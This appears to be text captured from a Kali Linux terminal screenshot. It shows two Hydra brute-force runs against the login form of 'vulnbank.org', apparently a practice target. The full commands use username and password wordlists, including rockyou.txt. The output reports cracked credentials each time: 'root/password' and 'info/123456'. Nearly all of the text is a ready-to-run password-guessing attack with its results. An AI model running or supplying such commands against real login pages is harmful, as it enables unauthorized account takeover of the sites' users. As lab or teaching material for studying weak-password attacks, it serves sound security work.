 1 2 3 4
13:14
kali@kali: ~
Session Actions Edit View Help
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt \
-P /usr/share/seclists/Passwords/Common-Credentials/top-passwords-shortlist.txt \
-u -t 1 -f \
vulnbank.org \
http-post-form "/login:username=^USER^&password=^PASS^:F=Invalid credentials"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 12:11:57
[DATA] max 1 task per 1 server, overall 1 task, 425 login tries (l:17/p:25), ~425 tries per task
[DATA] attacking http-post-form://vulnbank.org:80/login:username=^USER^&password=^PASS^:F=Invalid credentials
[80][http-post-form] host: vulnbank.org login: root password: password
[STATUS] attack finished for vulnbank.org (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 12:11:58
KALI
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt \
-P /usr/share/wordlists/rockyou.txt \
-u -t 1 -f \
vulnbank.org \
http-post-form "/login:username=^USER^&password=^PASS^:F=Invalid credentials"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 12:17:11
[DATA] max 1 task per 1 server, overall 1 task, 118993316406545 login tries (l:8295455/p:14344399), ~118993316406545 tries per task
[DATA] attacking http-post-form://vulnbank.org:80/login:username=^USER^&password=^PASS^:F=Invalid credentials
[80][http-post-form] host: vulnbank.org login: info password: 123456
[STATUS] attack finished for vulnbank.org (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 12:17:15